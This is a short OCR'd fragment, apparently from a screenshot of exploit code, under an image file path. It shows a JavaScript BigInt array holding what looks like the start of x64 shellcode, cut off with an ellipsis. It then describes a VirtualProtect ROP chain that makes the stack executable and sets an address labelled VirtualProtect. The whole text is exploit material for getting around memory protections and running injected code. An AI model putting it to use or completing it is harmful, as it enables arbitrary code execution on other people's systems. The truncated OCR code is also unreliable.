
let sh = [0x00c0e8f0e48348fcn, …..
To use a VirtualProtect ROPchain for making the stack to be
executable:
set(7, 0x633443fn
/*VirtualProtect*/)